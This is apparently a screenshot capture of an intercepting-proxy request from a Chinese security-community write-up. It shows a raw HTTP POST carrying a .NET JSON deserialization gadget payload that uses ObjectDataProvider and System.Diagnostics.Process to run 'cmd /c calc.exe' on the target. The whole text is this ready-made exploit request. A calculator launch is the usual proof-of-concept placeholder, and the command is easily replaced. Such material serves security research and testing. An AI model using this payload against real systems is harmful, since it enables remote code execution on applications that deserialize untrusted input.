 Request
Raw Params Headers Hex
POST http://localhost:5651/Default HTTP/1.1
Host: localhost:5651
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ECS[visit_times]=1; _ga=GA1.1.1578345208.1524306975
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 579

value={
    '__type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
    'MethodName':'Start',
    'ObjectInstance':{
        '__type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089',
        'StartInfo': {
            '__type':'System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089',
            'FileName':'cmd',
            'Arguments':'/c calc.exe'
        }
    }
}
先知社区